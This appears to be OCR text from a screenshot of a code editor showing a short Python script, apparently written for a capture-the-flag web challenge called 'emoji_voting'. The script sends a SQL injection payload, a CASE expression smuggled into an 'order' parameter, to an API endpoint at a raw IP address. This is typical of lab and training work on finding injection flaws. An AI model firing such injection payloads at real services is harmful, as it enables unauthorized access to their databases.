 SQLite CASE Expression...
~/apocalypse/emoji_vo...
john@ubuntu-vm: ~/ap...
EN
Sat 01 May, 19:28
john
~/apocalypse/emoji_voting/attempt.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Dockerfile
database.js
attempt.py
index.html
main.js
1 #!/usr/bin/env python3
2
3 import requests
4
5 url = "http://138.68.148.149:30554/"
6 r = requests.post(
7     url + "api/list", data={"order": "(CASE count WHEN 1=2 THEN count ELSE id) DESC "}
8 )
9
10
11 print(r.text)
12
5 characters selected
Tab Size: 4
Python